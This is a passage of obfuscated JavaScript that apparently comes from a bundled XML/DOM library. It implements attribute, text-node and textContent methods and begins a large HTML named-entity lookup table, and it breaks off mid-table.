this[_0x95042f(0x5d2)][_0x95042f(0xa9f)+_0x95042f(0x16b3)](_0x4be174);},'removeAttributeNode':function(_0x150149){const _0x13e155=_0x418366;return this[_0x13e155(0x5d2)][_0x13e155(0x1459)+_0x13e155(0xe22)](_0x150149[_0x13e155(0xdae)]);},'removeAttributeNS':function(_0x14e75d,_0x3c9df3){const _0x40a24b=_0x418366;var _0x580969=this[_0x40a24b(0x82b)+_0x40a24b(0xff8)](_0x14e75d,_0x3c9df3);_0x580969&&this[_0x40a24b(0xf26)+_0x40a24b(0x10e7)](_0x580969);},'hasAttributeNS':function(_0x25b464,_0x5ec7c2){const _0x4146d5=_0x418366;return null!=this[_0x4146d5(0x82b)+_0x4146d5(0xff8)](_0x25b464,_0x5ec7c2);},'getAttributeNS':function(_0x42f7c0,_0x586464){const _0x5e4f47=_0x418366;var _0xf286ce=this[_0x5e4f47(0x82b)+_0x5e4f47(0xff8)](_0x42f7c0,_0x586464);return _0xf286ce&&_0xf286ce[_0x5e4f47(0x209)]||'';},'setAttributeNS':function(_0x528a33,_0x193cd0,_0x536758){const _0x561762=_0x418366;var _0x8982b9=this[_0x561762(0xfc5)+_0x561762(0x5a0)][_0x561762(0xfdb)+_0x561762(0x10e0)](_0x528a33,_0x193cd0);_0x8982b9[_0x561762(0x209)]=_0x8982b9[_0x561762(0xd34)]=''+_0x536758,this[_0x561762(0x7cd)+_0x561762(0x10f8)](_0x8982b9);},'getAttributeNodeNS':function(_0x294540,_0x13db3c){const _0x558bce=_0x418366;return this[_0x558bce(0x5d2)][_0x558bce(0x1531)+_0x558bce(0x16b3)](_0x294540,_0x13db3c);},'getElementsByTagName':function(_0x50c989){return new _0x3f3980(this,function(_0x213053){var _0x1954cc=[];return _0x3daa2e(_0x213053,function(_0x31f942){const _0x5cf69a=_0x14ab;_0x31f942===_0x213053||_0x31f942[_0x5cf69a(0x13fc)]!=_0x335e2a||'*'!==_0x50c989&&_0x31f942[_0x5cf69a(0x6cf)]!=_0x50c989||_0x1954cc[_0x5cf69a(0x10ae)](_0x31f942);}),_0x1954cc;});},'getElementsByTagNameNS':function(_0x571559,_0x58ce80){return new _0x3f3980(this,function(_0x39ed52){var _0x427131=[];return _0x3daa2e(_0x39ed52,function(_0x133462){const _0x30bba3=_0x14ab;_0x133462===_0x39ed52||_0x133462[_0x30bba3(0x13fc)]!==_0x335e2a||'*'!==_0x571559&&_0x133462[_0x30bba3(0x131d)+'RI']!==_0x571559||'*'!==_0x58ce80&&_0x133462[_0x30bba3(0x125d)]!=_0x58ce80||_0x427131[_0x30bba3(0x10ae)](_0x133462);}),_0x427131;});}},_0x516a50[_0x418366(0x1621)][_0x418366(0x1244)+_0x418366(0x6f3)]=_0x13b55d[_0x418366(0x1621)][_0x418366(0x1244)+_0x418366(0x6f3)],_0x516a50[_0x418366(0x1621)][_0x418366(0x1244)+_0x418366(0x6f3)+'NS']=_0x13b55d[_0x418366(0x1621)][_0x418366(0x1244)+_0x418366(0x6f3)+'NS'],_0x124640(_0x13b55d,_0x34917d),_0x2d5e83[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x3431f9,_0x124640(_0x2d5e83,_0x34917d),_0xb8d25d[_0x418366(0x1621)]={'data':'','substringData':function(_0x213fa2,_0x2124f1){const _0x488bd8=_0x418366;return this[_0x488bd8(0x11c3)][_0x488bd8(0x93c)](_0x213fa2,_0x213fa2+_0x2124f1);},'appendData':function(_0x75a9ad){const _0x32b9cc=_0x418366;_0x75a9ad=this[_0x32b9cc(0x11c3)]+_0x75a9ad,this[_0x32b9cc(0xd34)]=this[_0x32b9cc(0x11c3)]=_0x75a9ad,this[_0x32b9cc(0x93d)]=_0x75a9ad[_0x32b9cc(0x93d)];},'insertData':function(_0x2b7768,_0x58f098){const _0x40813e=_0x418366;this[_0x40813e(0x48d)+'a'](_0x2b7768,0x0,_0x58f098);},'appendChild':function(_0x158aa0){throw new Error(_0x364b62[_0x35fb99]);},'deleteData':function(_0x23b2bc,_0x1a8ba0){const _0x564b86=_0x418366;this[_0x564b86(0x48d)+'a'](_0x23b2bc,_0x1a8ba0,'');},'replaceData':function(_0x4123be,_0x34dd2c,_0x5cf7e9){const _0x516ad1=_0x418366;_0x5cf7e9=this[_0x516ad1(0x11c3)][_0x516ad1(0x93c)](0x0,_0x4123be)+_0x5cf7e9+this[_0x516ad1(0x11c3)][_0x516ad1(0x93c)](_0x4123be+_0x34dd2c),this[_0x516ad1(0xd34)]=this[_0x516ad1(0x11c3)]=_0x5cf7e9,this[_0x516ad1(0x93d)]=_0x5cf7e9[_0x516ad1(0x93d)];}},_0x124640(_0xb8d25d,_0x34917d),_0x492417[_0x418366(0x1621)]={'nodeName':_0x418366(0x249),'nodeType':_0x32c998,'splitText':function(_0x75271d){const _0x5858d0=_0x418366;var _0x2456b6=this[_0x5858d0(0x11c3)],_0x5d23db=_0x2456b6[_0x5858d0(0x93c)](_0x75271d);_0x2456b6=_0x2456b6[_0x5858d0(0x93c)](0x0,_0x75271d),this[_0x5858d0(0x11c3)]=this[_0x5858d0(0xd34)]=_0x2456b6,this[_0x5858d0(0x93d)]=_0x2456b6[_0x5858d0(0x93d)];var _0x45ecb4=this[_0x5858d0(0xfc5)+_0x5858d0(0x5a0)][_0x5858d0(0x896)+_0x5858d0(0x901)](_0x5d23db);return this[_0x5858d0(0x6a3)]&&this[_0x5858d0(0x6a3)][_0x5858d0(0xe23)+'re'](_0x45ecb4,this[_0x5858d0(0x1561)+'g']),_0x45ecb4;}},_0x124640(_0x492417,_0xb8d25d),_0x391652[_0x418366(0x1621)]=_0x2bfe3d,_0x124640(_0x391652,_0xb8d25d),_0xccbe57[_0x418366(0x1621)]=_0x9f0e3,_0x124640(_0xccbe57,_0xb8d25d),_0x52db2d[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x7ad6b8,_0x124640(_0x52db2d,_0x34917d),_0x3bc958[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x32d488,_0x124640(_0x3bc958,_0x34917d),_0x29126b[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x80db50,_0x124640(_0x29126b,_0x34917d),_0x5abfbe[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x590016,_0x124640(_0x5abfbe,_0x34917d),_0x101629[_0x418366(0x1621)][_0x418366(0xdae)]=_0x418366(0x13e6)+_0x418366(0x170d),_0x101629[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x4b12a5,_0x124640(_0x101629,_0x34917d),_0x209910[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x459ec3,_0x124640(_0x209910,_0x34917d),_0x1c4db8[_0x418366(0x1621)][_0x418366(0x1bc)+_0x418366(0x8b4)]=function(_0x43b67c,_0x5e5642,_0x39ac83){const _0x5da6c6=_0x418366;return _0x56cf8e[_0x5da6c6(0xbe2)](_0x43b67c,_0x5e5642,_0x39ac83);},_0x34917d[_0x418366(0x1621)][_0x418366(0x733)]=_0x56cf8e);try{if(Object[_0x418366(0xff9)+_0x418366(0x354)]){function _0x1c8204(_0x27d032){const _0x279182=_0x418366;switch(_0x27d032[_0x279182(0x13fc)]){case _0x335e2a:case _0x4b12a5:var _0x62c0e=[];for(_0x27d032=_0x27d032[_0x279182(0x1188)];_0x27d032;)0x7!==_0x27d032[_0x279182(0x13fc)]&&0x8!==_0x27d032[_0x279182(0x13fc)]&&_0x62c0e[_0x279182(0x10ae)](_0x1c8204(_0x27d032)),_0x27d032=_0x27d032[_0x279182(0x1561)+'g'];return _0x62c0e[_0x279182(0x10bf)]('');default:return _0x27d032[_0x279182(0xd34)];}}Object[_0x418366(0xff9)+_0x418366(0x354)](_0x3f3980[_0x418366(0x1621)],_0x418366(0x93d),{'get':function(){const _0x356d33=_0x418366;return _0x2b143b(this),this[_0x356d33(0x165e)];}}),Object[_0x418366(0xff9)+_0x418366(0x354)](_0x34917d[_0x418366(0x1621)],_0x418366(0x15c5)+'t',{'get':function(){return _0x1c8204(this);},'set':function(_0xd6d8da){const _0x6145dd=_0x418366;switch(this[_0x6145dd(0x13fc)]){case _0x335e2a:case _0x4b12a5:for(;this[_0x6145dd(0x1188)];)this[_0x6145dd(0x379)+'d'](this[_0x6145dd(0x1188)]);(_0xd6d8da||String(_0xd6d8da))&&this[_0x6145dd(0x664)+'d'](this[_0x6145dd(0xfc5)+_0x6145dd(0x5a0)][_0x6145dd(0x896)+_0x6145dd(0x901)](_0xd6d8da));break;default:this[_0x6145dd(0x11c3)]=_0xd6d8da,this[_0x6145dd(0x209)]=_0xd6d8da,this[_0x6145dd(0xd34)]=_0xd6d8da;}}}),_0x1c579c=function(_0x42fa46,_0x46d367,_0x57a2a9){_0x42fa46['$$'+_0x46d367]=_0x57a2a9;};}}catch(_0x1ae331){}return _0x431732[_0x418366(0x1491)+'pe']=_0x52db2d,_0x431732[_0x418366(0xb91)+'on']=_0x53e40e,_0x431732[_0x418366(0x5e2)+_0x418366(0x30a)]=_0x56d47,_0x431732[_0x418366(0xbc2)]=_0x13b55d,_0x431732[_0x418366(0x901)]=_0x34917d,_0x431732[_0x418366(0x767)]=_0x9bf1e8,_0x431732[_0x418366(0x163a)+_0x418366(0x1620)]=_0x1c4db8,_0x431732;}var _0x5a8a1d,_0x59fdbf={},_0x3fb9e3={};function _0x471f54(){const _0x5422eb=_0x372f37,_0x11d266={};_0x11d266[_0x5422eb(0x361)]='&',_0x11d266[_0x5422eb(0x9db)]='\x27',_0x11d266['gt']='>',_0x11d266['lt']='<',_0x11d266[_0x5422eb(0xaea)]='\x22';const _0x5901e5={};_0x5901e5[_0x5422eb(0x9a8)]='Á',_0x5901e5[_0x5422eb(0x1647)]='á',_0x5901e5[_0x5422eb(0x12db)]='Ă',_0x5901e5[_0x5422eb(0x8a4)]='ă',_0x5901e5['ac']='∾',_0x5901e5[_0x5422eb(0xe6d)]='∿',_0x5901e5[_0x5422eb(0x7f9)]='∾̳',_0x5901e5[_0x5422eb(0x1178)]='Â',_0x5901e5[_0x5422eb(0xcbb)]='â',_0x5901e5[_0x5422eb(0xc5f)]='´',_0x5901e5[_0x5422eb(0x74c)]='А',_0x5901e5[_0x5422eb(0x1110)]='а',_0x5901e5[_0x5422eb(0x141d)]='Æ',_0x5901e5[_0x5422eb(0x49b)]='æ',_0x5901e5['af']='⁡',_0x5901e5[_0x5422eb(0xa0e)]='𝔄',_0x5901e5[_0x5422eb(0x9c4)]='𝔞',_0x5901e5[_0x5422eb(0xf70)]='À',_0x5901e5[_0x5422eb(0x16c6)]='à',_0x5901e5[_0x5422eb(0x3e7)]='ℵ',_0x5901e5[_0x5422eb(0x58a)]='ℵ',_0x5901e5[_0x5422eb(0x51b)]='Α',_0x5901e5[_0x5422eb(0x242)]='α',_0x5901e5[_0x5422eb(0x2b5)]='Ā',_0x5901e5[_0x5422eb(0x15aa)]='ā',_0x5901e5[_0x5422eb(0x7e5)]='⨿',_0x5901e5[_0x5422eb(0xe2c)]='&',_0x5901e5[_0x5422eb(0x361)]='&',_0x5901e5[_0x5422eb(0xc75)]='⩓',_0x5901e5[_0x5422eb(0x13bd)]='∧',_0x5901e5[_0x5422eb(0x10c3)]='⩕',_0x5901e5[_0x5422eb(0x818)]='⩜',_0x5901e5[_0x5422eb(0x10d7)]='⩘',_0x5901e5[_0x5422eb(0x778)]='⩚',_0x5901e5[_0x5422eb(0x13ea)]='∠',_0x5901e5[_0x5422eb(0xca9)]='⦤',_0x5901e5[_0x5422eb(0x12ef)]='∠',_0x5901e5[_0x5422eb(0xa1a)]='∡',_0x5901e5[_0x5422eb(0x13bf)]='⦨',_0x5901e5[_0x5422eb(0xce1)]='⦩',_0x5901e5[_0x5422eb(0x250)]='⦪',_0x5901e5[_0x5422eb(0xd89)]='⦫',_0x5901e5[_0x5422eb(0x1665)]='⦬',_0x5901e5[_0x5422eb(0x1167)]='⦭',_0x5901e5[_0x5422eb(0xfef)]='⦮',_0x5901e5[_0x5422eb(0x5ac)]='⦯',_0x5901e5[_0x5422eb(0x13bc)]='∟',_0x5901e5[_0x5422eb(0x1252)]='⊾',_0x5901e5[_0x5422eb(0x12cd)]='⦝',_0x5901e5[_0x5422eb(0x5fc)]='∢',_0x5901e5[_0x5422eb(0x143c)]='Å',_0x5901e5[_0x5422eb(0x2ef)]='⍼',_0x5901e5[_0x5422eb(0x390)]='Ą',_0x5901e5[_0x5422eb(0x4a6)]='ą',_0x5901e5[_0x5422eb(0x12dd)]='𝔸',_0x5901e5[_0x5422eb(0xb01)]='𝕒',_0x5901e5['ap']='≈',_0x5901e5[_0x5422eb(0xe8d)]='⩯',_0x5901e5[_0x5422eb(0x10b9)]='⩰',_0x5901e5[_0x5422eb(0xe48)]='≊',_0x5901e5[_0x5422eb(0xbfc)]='≋',_0x5901e5[_0x5422eb(0x9db)]='\x27',_0x5901e5[_0x5422eb(0x1428)+_0x5422eb(0xdf9)]='⁡',_0x5901e5[_0x5422eb(0xfff)]='≈',_0x5901e5[_0x5422eb(0xe0a)]='≊',_0x5901e5[_0x5422eb(0x1dc)]='Å',_0x5901e5[_0x5422eb(0x9b9)]='å',_0x5901e5[_0x5422eb(0xcdf)]='𝒜',_0x5901e5[_0x5422eb(0x3c6)]='𝒶',_0x5901e5[_0x5422eb(0x69b)]='≔',_0x5901e5[_0x5422eb(0x14e6)]='*',_0x5901e5[_0x5422eb(0x768)]='≈',_0x5901e5[_0x5422eb(0xf68)]='≍',_0x5901e5[_0x5422eb(0xd90)]='Ã',_0x5901e5[_0x5422eb(0x60b)]='ã',_0x5901e5[_0x5422eb(0x1ac)]='Ä',_0x5901e5[_0x5422eb(0x15cb)]='ä',_0x5901e5[_0x5422eb(0xedf)]='∳',_0x5901e5[_0x5422eb(0x1387)]='⨑',_0x5901e5[_0x5422eb(0xe4f)]='≌',_0x5901e5[_0x5422eb(0x9fe)+'n']='϶',_0x5901e5[_0x5422eb(0xdbf)]='‵',_0x5901e5[_0x5422eb(0x3a7)]='∽',_0x5901e5[_0x5422eb(0x1162)]='⋍',_0x5901e5[_0x5422eb(0x3ae)]='∖',_0x5901e5[_0x5422eb(0x99a)]='⫧',_0x5901e5[_0x5422eb(0x1321)]='⊽',_0x5901e5[_0x5422eb(0x2e1)]='⌆',_0x5901e5[_0x5422eb(0x13c4)]='⌅',_0x5901e5[_0x5422eb(0xf80)]='⌅',_0x5901e5[_0x5422eb(0xccc)]='⎵',_0x5901e5[_0x5422eb(0x1410)]='⎶',_0x5901e5[_0x5422eb(0x238)]='≌',_0x5901e5[_0x5422eb(0x9a5)]='Б',_0x5901e5[_0x5422eb(0xec6)]='б',_0x5901e5[_0x5422eb(0x8f3)]='„',_0x5901e5[_0x5422eb(0xbf7)]='∵',_0x5901e5[_0x5422eb(0x1222)]='∵',_0x5901e5[_0x5422eb(0xa48)]='∵',_0x5901e5[_0x5422eb(0x144a)]='⦰',_0x5901e5[_0x5422eb(0x510)]='϶',_0x5901e5[_0x5422eb(0x162f)]='ℬ',_0x5901e5[_0x5422eb(0x2b9)]='ℬ',_0x5901e5[_0x5422eb(0x112b)]='Β',_0x5901e5[_0x5422eb(0x1201)]='β',_0x5901e5[_0x5422eb(0x1569)]='ℶ',_0x5901e5[_0x5422eb(0x7f6)]='≬',_0x5901e5[_0x5422eb(0x78c)]='𝔅',_0x5901e5[_0x5422eb(0x532)]='𝔟',_0x5901e5[_0x5422eb(0x129b)]='⋂',_0x5901e5[_0x5422eb(0x8fe)]='◯',_0x5901e5[_0x5422eb(0x5b4)]='⋃',_0x5901e5[_0x5422eb(0x382)]='⨀',_0x5901e5[_0x5422eb(0x220)]='⨁',_0x5901e5[_0x5422eb(0xba6)]='⨂',_0x5901e5[_0x5422eb(0x50f)]='⨆',_0x5901e5[_0x5422eb(0xd5a)]='★',_0x5901e5[_0x5422eb(0x155a)+_0x5422eb(0xb47)]='▽',_0x5901e5[_0x5422eb(0x155a)+_0x5422eb(0x1112)]='△',_0x5901e5[_0x5422eb(0xaee)]='⨄',_0x5901e5[_0x5422eb(0xdeb)]='⋁',_0x5901e5[_0x5422eb(0xc6d)]='⋀',_0x5901e5[_0x5422eb(0xb67)]='⤍',_0x5901e5[_0x5422eb(0x63d)+'ge']='⧫',_0x5901e5[_0x5422eb(0x16b9)+'e']='▪',_0x5901e5[_0x5422eb(0x648)+_0x5422eb(0x718)]='▴',_0x5901e5[_0x5422eb(0x648)+_0x5422eb(0x1012)]='▾',_0x5901e5[_0x5422eb(0x648)+_0x5422eb(0xe94)]='◂',_0x5901e5[_0x5422eb(0x648)+_0x5422eb(0x40a)]='▸',_0x5901e5[_0x5422eb(0xbde)]='␣',_0x5901e5[_0x5422eb(0x65f)]='▒',_0x5901e5[_0x5422eb(0x812)]='░',_0x5901e5[_0x5422eb(0xab3)]='▓',_0x5901e5[_0x5422eb(0x9dc)]='█',_0x5901e5[_0x5422eb(0x511)]='=⃥',_0x5901e5[_0x5422eb(0x86d)]='≡⃥',_0x5901e5[_0x5422eb(0x1199)]='⫭',_0x5901e5[_0x5422eb(0x491)]='⌐',_0x5901e5[_0x5422eb(0xb29)]='𝔹',_0x5901e5[_0x5422eb(0x13df)]='𝕓',_0x5901e5[_0x5422eb(0xe03)]='⊥',_0x5901e5[_0x5422eb(0x375)]='⊥',_0x5901e5[_0x5422eb(0x263)]='⋈',_0x5901e5[_0x5422eb(0x2a1)]='⧉',_0x5901e5[_0x5422eb(0x16af)]='╗',_0x5901e5[_0x5422eb(0xd33)]='╖',_0x5901e5[_0x5422eb(0x10f1)]='╕',_0x5901e5[_0x5422eb(0x716)]='┐',_0x5901e5[_0x5422eb(0x10d1)]='╔',_0x5901e5[_0x5422eb(0x16f2)]='╓',_0x5901e5[_0x5422eb(0x88f)]='╒',_0x5901e5[_0x5422eb(0x136f)]='┌',_0x5901e5[_0x5422eb(0x530)]='═',_0x5901e5[_0x5422eb(0x108c)]='─',_0x5901e5[_0x5422eb(0x906)]='╦',_0x5901e5[_0x5422eb(0x996)]='╤',_0x5901e5[_0x5422eb(0x2a0)]='╥',_0x5901e5[_0x5422eb(0x640)]='┬',_0x5901e5[_0x5422eb(0xde5)]='╩',_0x5901e5[_0x5422eb(0x15a8)]='╧',_0x5901e5[_0x5422eb(0xb7d)]='╨',_0x5901e5[_0x5422eb(0x11ac)]='┴',_0x5901e5[_0x5422eb(0xcd2)]='⊟',_0x5901e5[_0x5422eb(0x144b)]='⊞',_0x5901e5[_0x5422eb(0x45d)]='⊠',_0x5901e5[_0x5422eb(0x13f2)]='╝',_0x5901e5[_0x5422eb(0xbdf)]='╜',_0x5901e5[_0x5422eb(0xbf6)]='╛',_0x5901e5[_0x5422eb(0x1196)]='┘',_0x5901e5[_0x5422eb(0xcf1)]='╚',_0x5901e5[_0x5422eb(0x6ed)]='╙',_0x5901e5[_0x5422eb(0x99e)]='╘',_0x5901e5[_0x5422eb(0x1183)]='└',_0x5901e5[_0x5422eb(0x1228)]='║',_0x5901e5[_0x5422eb(0x32e)]='│',_0x5901e5[_0x5422eb(0x12ab)]='╬',_0x5901e5[_0x5422eb(0x139d)]='╫',_0x5901e5[_0x5422eb(0x59e)]='╪',_0x5901e5[_0x5422eb(0x653)]='┼',_0x5901e5[_0x5422eb(0x15d1)]='╣',_0x5901e5[_0x5422eb(0x129d)]='╢',_0x5901e5[_0x5422eb(0x25c)]='╡',_0x5901e5[_0x5422eb(0xf1e)]='┤',_0x5901e5[_0x5422eb(0x292)]='╠',_0x5901e5[_0x5422eb(0x1725)]='╟',_0x5901e5[_0x5422eb(0x135d)]='╞',_0x5901e5[_0x5422eb(0x1617)]='├',_0x5901e5[_0x5422eb(0x39b)]='‵',_0x5901e5[_0x5422eb(0x71e)]='˘',_0x5901e5[_0x5422eb(0x20c)]='˘',_0x5901e5[_0x5422eb(0x110f)]='¦',_0x5901e5[_0x5422eb(0x4f9)]='ℬ',_0x5901e5[_0x5422eb(0x1c8)]='𝒷',_0x5901e5[_0x5422eb(0x415)]='⁏',_0x5901e5[_0x5422eb(0x7b7)]='∽',_0x5901e5[_0x5422eb(0x335)]='⋍',_0x5901e5[_0x5422eb(0xad5)]='\x5c',_0x5901e5[_0x5422eb(0x1008)]='⧅',_0x5901e5[_0x5422eb(0x1b2)]='⟈',_0x5901e5[_0x5422eb(0x7e3)]='•',_0x5901e5[_0x5422eb(0xf56)]='•',_0x5901e5[_0x5422eb(0x2e4)]='≎',_0x5901e5[_0x5422eb(0x15cc)]='⪮',_0x5901e5[_0x5422eb(0x1143)]='≏',_0x5901e5[_0x5422eb(0xef8)]='≎',_0x5901e5[_0x5422eb(0x575)]='≏',_0x5901e5[_0x5422eb(0x12df)]='Ć',_0x5901e5[_0x5422eb(0x567)]='ć',_0x5901e5[_0x5422eb(0xed7)]='⋒',_0x5901e5[_0x5422eb(0x12cf)]='∩',_0x5901e5[_0x5422eb(0x150e)]='⩄',_0x5901e5[_0x5422eb(0xc70)]='⩉',_0x5901e5[_0x5422eb(0xb55)]='⩋',_0x5901e5[_0x5422eb(0x1d7)]='⩇',_0x5901e5[_0x5422eb(0x136a)]='⩀',_0x5901e5[_0x5422eb(0xf40)+_0x5422eb(0xaf9)]='ⅅ',_0x5901e5[_0x5422eb(0x24d)]='∩︀',_0x5901e5[_0x5422eb(0x1308)]='⁁',_0x5901e5[_0x5422eb(0x207)]='ˇ',_0x5901e5[_0x5422eb(0x167a)]='ℭ',_0x5901e5[_0x5422eb(0xcee)]='⩍',_0x5901e5[_0x5422eb(0x10a6)]='Č',_0x5901e5[_0x5422eb(0x6bd)]='č',_0x5901e5[_0x5422eb(0x753)]='Ç',_0x5901e5[_0x5422eb(0x8bd)]='ç',_0x5901e5[_0x5422eb(0x4fb)]='Ĉ',_0x5901e5[_0x5422eb(0x5ca)]='ĉ',_0x5901e5[_0x5422eb(0xe8a)]='∰',_0x5901e5[_0x5422eb(0x750)]='⩌',_0x5901e5[_0x5422eb(0x11d9)]='⩐',_0x5901e5[_0x5422eb(0xf96)]='Ċ',_0x5901e5[_0x5422eb(0x1650)]='ċ',_0x5901e5[_0x5422eb(0x1443)]='¸',_0x5901e5[_0x5422eb(0x585)]='¸',_0x5901e5[_0x5422eb(0x1013)]='⦲',_0x5901e5[_0x5422eb(0xb21)]='¢',_0x5901e5[_0x5422eb(0xdc4)]='·',_0x5901e5[_0x5422eb(0x961)]='·',_0x5901e5[_0x5422eb(0x1448)]='ℭ',_0x5901e5[_0x5422eb(0x729)]='𝔠',_0x5901e5[_0x5422eb(0xa88)]='Ч',_0x5901e5[_0x5422eb(0x119e)]='ч',_0x5901e5[_0x5422eb(0x6cb)]='✓',_0x5901e5[_0x5422eb(0x70b)]='✓',_0x5901e5[_0x5422eb(0x6c8)]='Χ',_0x5901e5[_0x5422eb(0xb0b)]='χ',_0x5901e5[_0x5422eb(0x316)]='○',_0x5901e5[_0x5422eb(0x40c)]='ˆ',_0x5901e5[_0x5422eb(0xf2b)]='≗',_0x5901e5[_0x5422eb(0x284)+_0x5422eb(0x970)]='↺',_0x5901e5[_0x5422eb(0x284)+_0x5422eb(0xaaf)]='↻',_0x5901e5[_0x5422eb(0x61e)]='⊛',_0x5901e5[_0x5422eb(0x114b)+'c']='⊚',_0x5901e5[_0x5422eb(0x1bd)+'h']='⊝',_0x5901e5[_0x5422eb(0x161c)]='⊙',_0x5901e5[_0x5422eb(0x3a8)]='®',_0x5901e5[_0x5422eb(0x5df)]='Ⓢ',_0x5901e5[_0x5422eb(0x638)+'s']='⊖',_0x5901e5[_0x5422eb(0x11fa)]='⊕',_0x5901e5[_0x5422eb(0x247)+'s']='⊗',_0x5901e5[_0x5422eb(0x1685)]='⧃',_0x5901e5[_0x5422eb(0xeea)]='≗',_0x5901e5[_0x5422eb(0x172d)]='⨐',_0x5901e5[_0x5422eb(0x1676)]='⫯',_0x5901e5[_0x5422eb(0x9c7)]='⧂',_0x5901e5[_0x5422eb(0x843)+_0x5422eb(0xf4c)+_0x5422eb(0x52b)]='∲',_0x5901e5[_0x5422eb(0x1113)+_0x5422eb(0x6c6)+'e']='”',_0x5901e5[_0x5422eb(0x1113)+_0x5422eb(0x521)]='’',_0x5901e5[_0x5422eb(0x2b8)]='♣',_0x5901e5[_0x5422eb(0xaa3)]='♣',_0x5901e5[_0x5422eb(0x1177)]='∷',_0x5901e5[_0x5422eb(0x775)]=':',_0x5901e5[_0x5422eb(0x12f2)]='⩴',_0x5901e5[_0x5422eb(0x16e9)]='≔',_0x5901e5[_0x5422eb(0x1031)]='≔',_0x5901e5[_0x5422eb(0xe63)]=',',_0x5901e5[_0x5422eb(0xb78)]='@',_0x5901e5[_0x5422eb(0xff1)]='∁',_0x5901e5[_0x5422eb(0x877)]='∘',_0x5901e5[_0x5422eb(0x8e2)]='∁',_0x5901e5[_0x5422eb(0x7ed)]='ℂ',_0x5901e5[_0x5422eb(0x9c9)]='≅',_0x5901e5[_0x5422eb(0xcdd)]='⩭',_0x5901e5[_0x5422eb(0x4c7)]='≡',_0x5901e5[_0x5422eb(0x384)]='∯',_0x5901e5[_0x5422eb(0xbd5)]='∮',_0x5901e5[_0x5422eb(0xbdc)+_0x5422eb(0x74e)]='∮',_0x5901e5[_0x5422eb(0x1483)]='ℂ',_0x5901e5[_0x5422eb(0xcc6)]='𝕔',_0x5901e5[_0x5422eb(0x3e6)]='∐',_0x5901e5[_0x5422eb(0x13e7)]='∐',_0x5901e5[_0x5422eb(0x10e8)]='©',_0x5901e5[_0x5422eb(0xc9e)]='©',_0x5901e5[_0x5422eb(0x986)]='℗',_0x5901e5[_0x5422eb(0x125a)+_0x5422eb(0xb98)+_0x5422eb(0xda1)+'l']='∳',_0x5901e5[_0x5422eb(0x3e8)]='↵',_0x5901e5[_0x5422eb(0x66c)]='⨯',_0x5901e5[_0x5422eb(0x8ed)]='✗',_0x5901e5[_0x5422eb(0x12a4)]='𝒞',_0x5901e5[_0x5422eb(0x523)]='𝒸',_0x5901e5[_0x5422eb(0x1599)]='⫏',_0x5901e5[_0x5422eb(0x101a)]='⫑',_0x5901e5[_0x5422eb(0xb79)]='⫐',_0x5901e5[_0x5422eb(0xe39)]='⫒',_0x5901e5[_0x5422eb(0x147d)]='⋯',_0x5901e5[_0x5422eb(0x1626)]='⤸',_0x5901e5[_0x5422eb(0x1017)]='⤵',_0x5901e5[_0x5422eb(0x10ff)]='⋞',_0x5901e5[_0x5422eb(0x4e7)]='⋟',_0x5901e5[_0x5422eb(0xba1)]='↶',_0x5901e5[_0x5422eb(0xd47)]='⤽',_0x5901e5[_0x5422eb(0x476)]='⋓',_0x5901e5[_0x5422eb(0x652)]='∪',_0x5901e5[_0x5422eb(0xa27)]='⩈',_0x5901e5[_0x5422eb(0xb50)]='≍',_0x5901e5[_0x5422eb(0x1a1)]='⩆',_0x5901e5[_0x5422eb(0x1520)]='⩊',_0x5901e5[_0x5422eb(0x107e)]='⊍',_0x5901e5[_0x5422eb(0x15c6)]='⩅',_0x5901e5[_0x5422eb(0xba8)]='∪︀',_0x5901e5[_0x5422eb(0x9d3)]='↷',_0x5901e5[_0x5422eb(0xd17)]='⤼',_0x5901e5[_0x5422eb(0xe1e)+'c']='⋞',_0x5901e5[_0x5422eb(0x4f4)+'c']='⋟',_0x5901e5[_0x5422eb(0xf5f)]='⋎',_0x5901e5[_0x5422eb(0x1021)]='⋏',_0x5901e5[_0x5422eb(0x897)]='¤',_0x5901e5[_0x5422eb(0xc50)+_0x5422eb(0x443)]='↶',_0x5901e5[_0x5422eb(0xc50)+_0x5422eb(0xbf5)]='↷',_0x5901e5[_0x5422eb(0x791)]='⋎',_0x5901e5[_0x5422eb(0xf38)]='⋏',_0x5901e5[_0x5422eb(0x157d)]='∲',_0x5901e5[_0x5422eb(0x218)]='∱',_0x5901e5[_0x5422eb(0x158d)]='⌭',_0x5901e5[_0x5422eb(0xbf4)]='‡',_0x5901e5[_0x5422eb(0x1055)]='†',_0x5901e5[_0x5422eb(0x1733)]='ℸ',_0x5901e5[_0x5422eb(0xfc1)]='↡',_0x5901e5[_0x5422eb(0x138a)]='⇓',_0x5901e5[_0x5422eb(0x15ee)]='↓',_0x5901e5[_0x5422eb(0xe38)]='‐',_0x5901e5[_0x5422eb(0xd96)]='⫤',_0x5901e5[_0x5422eb(0x15eb)]='⊣',_0x5901e5[_0x5422eb(0x1029)]='⤏',_0x5901e5[_0x5422eb(0xfb0)]='˝',_0x5901e5[_0x5422eb(0xc63)]='Ď',_0x5901e5[_0x5422eb(0xb82)]='ď',_0x5901e5[_0x5422eb(0x1627)]='Д',_0x5901e5[_0x5422eb(0x1043)]='д',_0x5901e5['DD']='ⅅ',_0x5901e5['dd']='ⅆ',_0x5901e5[_0x5422eb(0x907)]='‡',_0x5901e5[_0x5422eb(0x12d9)]='⇊',_0x5901e5[_0x5422eb(0x1184)]='⤑',_0x5901e5[_0x5422eb(0x850)]='⩷',_0x5901e5[_0x5422eb(0x1054)]='°',_0x5901e5[_0x5422eb(0x1367)]='∇',_0x5901e5[_0x5422eb(0x16b0)]='Δ',_0x5901e5[_0x5422eb(0xc83)]='δ',_0x5901e5[_0x5422eb(0x173c)]='⦱',_0x5901e5[_0x5422eb(0x212)]='⥿',_0x5901e5[_0x5422eb(0x12f5)]='𝔇',_0x5901e5[_0x5422eb(0xfea)]='𝔡',_0x5901e5[_0x5422eb(0xbbf)]='⥥',_0x5901e5[_0x5422eb(0x232)]='⇃',_0x5901e5[_0x5422eb(0x13e9)]='⇂',_0x5901e5[_0x5422eb(0x11b5)+_0x5422eb(0x294)]='´',_0x5901e5[_0x5422eb(0x11b5)+_0x5422eb(0x117a)]='˙',_0x5901e5[_0x5422eb(0x11b5)+_0x5422eb(0x1406)+'te']='˝',_0x5901e5[_0x5422eb(0x11b5)+_0x5422eb(